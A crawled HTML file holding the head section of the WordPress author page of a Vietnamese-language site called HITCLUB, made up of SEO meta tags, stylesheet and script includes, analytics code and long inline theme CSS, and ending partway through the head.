

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katieqlhello.ru.com/author/admin/
body_size: 13716
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamefa88.fun/wp-content/uploads/2022/06/cropped-gamefa88fun-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamefa88.fun/wp-content/uploads/2022/06/cropped-gamefa88fun-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamefa88.fun/wp-content/uploads/2022/06/cropped-gamefa88fun-copy-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://katieqlhello.ru.com/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>admin, Author at HITCLUB</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://katieqlhello.ru.com/author/admin/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="admin, Author at HITCLUB" />
<meta property="og:url" content="https://katieqlhello.ru.com/author/admin/" />
<meta property="og:site_name" content="HITCLUB" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="admin, Author at HITCLUB" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/katieqlhello.ru.com\/","name":"HITCLUB","potentialAction":{"@type":"SearchAction","target":"https:\/\/katieqlhello.ru.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HITCLUB &raquo;" href="https://katieqlhello.ru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HITCLUB &raquo; Dòng bình luận" href="https://katieqlhello.ru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin: HITCLUB &raquo; bài viết bởi admin" href="https://katieqlhello.ru.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://katieqlhello.ru.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='ascl-asdoiasdi_css-xus-css' href='https://katieqlhello.ru.com/wp-content/plugins/crawl-data-football-system-plugin/assets/css/style_crawl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://katieqlhello.ru.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://katieqlhello.ru.com/wp-content/plugins/plugin-khung-KM-Banner-home/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://katieqlhello.ru.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://katieqlhello.ru.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-content/plugins/crawl-data-football-system-plugin/assets/js/scripts.js?ver=6.9" id="casasSa12ojcvbna_js-xus-js"></script>
<link rel="https://api.w.org/" href="https://katieqlhello.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katieqlhello.ru.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katieqlhello.ru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="rWqwJUPWTzrLP5hjzgK7n2nMQsib5Uv5eyx6-Xq_Bco" />
<meta name="google-site-verification" content="aPlxDQrPbhDAkXdrCRbT3EyO5QgQyl6EP-rZG0ikF8w" />
<meta name="google-site-verification" content="jQ7AkhRa9wLfYBeuhre9F_A9Uhf2QmLIZl-nmZNXF70" />
<meta name="google-site-verification" content="Pf7Dt3PsiBhcOfy_GI0Jtf7xqbOO69FGx_SSpLmpYE8" />
<meta name="google-site-verification" content="fdH7vUybD7ImbPaYNjoTutZhyfiPmmV2-pgL16p_32M" />
<meta name="google-site-verification" content="NwsfC7MgD5xHaIe_dolwugohaoGOldr4U4OFeGHwgW4" />
<meta name="google-site-verification" content="5a4CmPKwcQNLJ-jXi9AfT7eQZs0znWuhma04AWBt3Mk" />
<meta name="google-site-verification" content="c9ZumYD588GLXhFkkJAc_ek-6BbVTpkG4Eo9zJ3yivk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NGDW5KZ2B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NGDW5KZ2B4');
</script>
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://katieqlhello.ru.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://katieqlhello.ru.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="uL03vkH8wNcqJnFODcOUoPK77kiDXT68XPa88JPxDAU" />
<meta name="google-site-verification" content="giPbyCD3FLGu15d8xsPvOoBd-L2F2ttah-M8tYfUXmw" />
<meta name="google-site-verification" content="_l--mAIN5OGvzyv-MlY64CtbqpCy2NVnX6IjcqVNQlI" /><link rel="icon" href="https://katieqlhello.ru.com/wp-content/uploads/2025/12/logo-hitclub-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://katieqlhello.ru.com/wp-content/uploads/2025/12/logo-hitclub.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katieqlhello.ru.com/wp-content/uploads/2025/12/logo-hitclub.jpeg" />
<meta name="msapplication-TileImage" content="https://katieqlhello.ru.com/wp-content/uploads/2025/12/logo-hitclub.jpeg" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(255,255,255,0.44)}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:176px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:30px!important}.stuck #logo img{max-height: 30px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #f7ca75}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #e2ce4d}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: rgba(0,0,0,0.97);}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(0,0,0,0.97);}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #f5f589}.footer-1{background-color: #000000}.footer-2{background-color: #000000}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.header-bottom .container{background:#0f7cb6; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight:normal; padding-left:13px; padding-right:13px; border-right: 1px solid #006398}.header-bottom .icon-angle-down, .widget .is-divider, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{background:#f0262d}.header-nav-main li{padding-top:16px}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main li{margin:0 15px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #fa0724;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #fa0509;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #eb151c;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border: 1px solid #ececec;}#product-sidebar{padding-top:20px} .widget_categories ul li{font-size: 14px;padding-left: 10px;padding-right: 10px;}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nha-cai a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-doi-thuong a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-bai-online a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}font-weight: bold;font-size: 20px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{border:1px solid #ececec; padding: 0 10px}.flatsome_recent_posts ul a{font-size:14px; color:#3f3f3f;}.flatsome_recent_posts ul a:hover{color:#0f7cb6}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive h1{margin-bottom: 4px;font-size: 19px;font-weight: normal;color: #0f7cb6;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready .mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}		</style>
		<style id='global-styles-inline-css' type='text/css'>
